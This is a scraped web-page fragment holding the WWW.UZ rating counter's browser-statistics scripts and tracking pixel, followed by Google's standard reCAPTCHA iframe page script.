        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q2JhfSgCizFxcyTkY7C3iQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769422802537');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>